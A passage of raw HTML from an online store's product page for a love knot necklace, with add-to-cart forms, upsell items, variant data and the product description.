                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--19801847103739__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for 7 Love Knot Neclace</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--19801847103739__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--19801847103739__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for 7 Love Knot Neclace</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<style>
  #ProductSubmitButton-template--19801847103739__main,
  #SectionAtcBtn-template--19801847103739__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--19801847103739__main {
      --color-button: 83, 175, 1;
      --color-button-text: 255, 255, 255;
    }
  
  
  
  
  
    #SectionAtcBtn-template--19801847103739__main {
      --color-base-accent-1: 83, 175, 1;
      --color-base-outline-button-labels: 83, 175, 1;
    }
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19801847103739__main"
      class="product-form main-product-form"
      data-section="template--19801847103739__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19801847103739__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19801847103739__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="40581546147991"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--19801847103739__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7039704432791" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form><link href="//www.thefamilygifts.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411753133284" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="40581546147991"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861753133284" defer="defer"></script></div>

                

<div
  class='product-info-upsells-container upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_cfPFzj'
  data-count="3"
  
  
>
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="gift-bag-kit-1"
            data-toggle="false"
            data-id="44115952304379"
            data-product-id="7984062857467"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_2603_transformation_7967_a82c0097-8a16-420f-8c91-10eb2ff01de3.jpg?v=1668979218&width=500"
                      alt="Gift Bag Kit - tfg"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Gift Bag Kit - tfg
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$7.99</span>
                      <span class='compare-price hidden'>$7.99</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj1"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-0"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44115952304379">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7984062857467" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="copy-of-keepsake-gift-for-wife"
            data-toggle="false"
            data-id="45055215534331"
            data-product-id="8147576258811"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/files/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281&width=500"
                      alt="To my badass wife keychain - TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      To my badass wife keychain - TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$37.90</span>
                      <span class='compare-price hidden'>$37.90</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Select Metal]">
                            
<option
                                value="Stainless Steel"
                                class=""
                                
                              >
                                Stainless Steel
                              </option>
                            
<option
                                value="18K Gold Plated"
                                class=""
                                
                              >
                                18K Gold Plated
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":45055215534331,"title":"Stainless Steel","option1":"Stainless Steel","option2":null,"option3":null,"sku":"TFG-BW-SS-R","requires_shipping":true,"taxable":true,"featured_image":{"id":40679544717563,"product_id":8147576258811,"position":1,"created_at":"2023-07-26T22:09:15-07:00","updated_at":"2023-12-02T04:31:21-08:00","alt":null,"width":877,"height":877,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281","variant_ids":[45055215534331]},"available":true,"name":"To my badass wife keychain - TFG - Stainless Steel","public_title":"Stainless Steel","options":["Stainless Steel"],"price":3790,"weight":4,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33282157641979,"position":1,"preview_image":{"aspect_ratio":1.0,"height":877,"width":877,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/asset_1012_transformation_2863_5459af76-b467-4b36-9371-b2e404fa206f.jpg?v=1701520281"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45187301998843,"title":"18K Gold Plated","option1":"18K Gold Plated","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":40681465348347,"product_id":8147576258811,"position":2,"created_at":"2023-07-27T06:44:28-07:00","updated_at":"2023-12-02T04:31:21-08:00","alt":null,"width":918,"height":802,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/DogTagKeyChain2.png?v=1701520281","variant_ids":[45187301998843]},"available":true,"name":"To my badass wife keychain - TFG - 18K Gold Plated","public_title":"18K Gold Plated","options":["18K Gold Plated"],"price":4990,"weight":4,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":33284262887675,"position":2,"preview_image":{"aspect_ratio":1.145,"height":802,"width":918,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/files\/DogTagKeyChain2.png?v=1701520281"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj2"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-1"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45055215534331">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8147576258811" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--19801847103739__main upsell--btn-left color-background-1 accent-color-accent-1'
            data-style="add_button" 
            data-selected="false"
            data-handle="to-my-badass-son-keepsake-keychain"
            data-toggle="false"
            data-id="44027390361851"
            data-product-id="7963091173627"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//www.thefamilygifts.com/cdn/shop/products/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041&width=500"
                      alt="To my badass son - Keepsake Gift for Son - TFG"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      To my badass son - Keepsake Gift for Son - TFG
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$39.95</span>
                      <span class='compare-price hidden'>$39.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Choose your metal]">
                            
<option
                                value="Stainless Steel"
                                class=""
                                
                              >
                                Stainless Steel
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":44027390361851,"title":"Stainless Steel","option1":"Stainless Steel","option2":null,"option3":null,"sku":"SO-7006699","requires_shipping":true,"taxable":true,"featured_image":{"id":38577722720507,"product_id":7963091173627,"position":1,"created_at":"2022-11-01T21:58:37-07:00","updated_at":"2025-11-13T10:20:41-08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041","variant_ids":[44027390361851]},"available":true,"name":"To my badass son - Keepsake Gift for Son - TFG - Stainless Steel","public_title":"Stainless Steel","options":["Stainless Steel"],"price":3995,"weight":28,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":31162692305147,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_1012_transformation_2863_92f96375-bd79-4088-a3d1-9b4c8f67aea1.jpg?v=1763058041"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_cfPFzj3"
                  id="DisplayedSubmitBtn-template--19801847103739__main-product_upsell_cfPFzj-2"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--19801847103739__main-product_upsell_cfPFzj-2"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_cfPFzj3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44027390361851">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7963091173627" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


              <div style="text-align: center; margin-top: 24px; margin-bottom: 24px;">
  <img src="https://cdn.shopify.com/s/files/1/0528/3181/3783/files/imgi_22_FEB-2025-GIft-Set-Product-Badge_large_1.png?v=1753302709" 
       alt="Trust badges" 
       style="max-width: 100%; height: auto;">
</div>

                

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="8"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="0"
        data-max-days="8"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="0"
        data-max-days="1"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="0"
        data-max-days="1"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="3"
        data-max-days="5"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
              
                <sticky-atc 
                  id="sticky-atc-template--19801847103739__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--19801847103739__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                        <img
                          id="sticky-atc-image-template--19801847103739__main"
                          src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_2c172de8-8274-4449-adeb-610665821238.jpg?v=1627078300&width=500"
                          alt="7 Love Knot Neclace"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            7 Love Knot Neclace
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19801847103739__main">


<div
  class="
    price price-template--19801847103739__main
  price--on-sale  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">14</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--19801847103739__main"
                            class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                            data-section="template--19801847103739__main"
                            data-url="/products/7-love-knot-neclace-4"
                            data-update-url="true"
                            style='--options-count: 1'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Standard Box'
                                        data-options='Standard Box'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='40581546147991'
                                      >
                                        Standard Box
                                      </option>
                                    
                                      <option
                                        value='Mahogany Style Luxury Box'
                                        data-options='Mahogany Style Luxury Box'
                                        
                                        
                                        data-variant-id='40581546180759'
                                      >
                                        Mahogany Style Luxury Box
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":40581546147991,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"SO-3225610","requires_shipping":true,"taxable":true,"featured_image":{"id":31431495549079,"product_id":7039704432791,"position":2,"created_at":"2021-07-23T15:11:43-07:00","updated_at":"2021-07-23T15:11:43-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303","variant_ids":[40581546147991]},"available":true,"name":"7 Love Knot Neclace - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23785398632599,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40581546180759,"title":"Mahogany Style Luxury Box","option1":"Mahogany Style Luxury Box","option2":null,"option3":null,"sku":"SO-3225611","requires_shipping":true,"taxable":true,"featured_image":{"id":31431498137751,"product_id":7039704432791,"position":7,"created_at":"2021-07-23T15:11:55-07:00","updated_at":"2021-07-23T15:11:55-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315","variant_ids":[40581546180759]},"available":true,"name":"7 Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","options":["Mahogany Style Luxury Box"],"price":7995,"weight":150,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23785401221271,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_76a6ea86-9e98-46e7-9326-aaabe61fed88.jpg?v=1627078315"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--19801847103739__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--19801847103739__main"
                          data-label="Add to cart"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Add to cart
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <p>The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today!</p><p> </p><p> The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable cable chain, fastened securely with a lobster clasp. The center cubic zirconia crystal measures 6mm in diameter, and is surrounded with smaller cubic zirconia, showcasing added sparkle and shine to this gorgeous gift. You must see it for yourself!</p><p> </p><p> <strong>Specifications: </strong> </p><p> • 14k white gold over stainless steel </p><p> • 6mm round cut cubic zirconia stone </p><p> • 18"-22" adjustable cable chain necklace </p><p> • Lobster clasp attachment</p>
                  </div><a href="/products/7-love-knot-neclace-4" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--19801847103739__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19801847103739__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_a4f178a0-2027-49c3-8cf9-06fa95045fef.jpg?v=1627078303&width=1445"
    alt="7 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23785398632599"
  >
<img
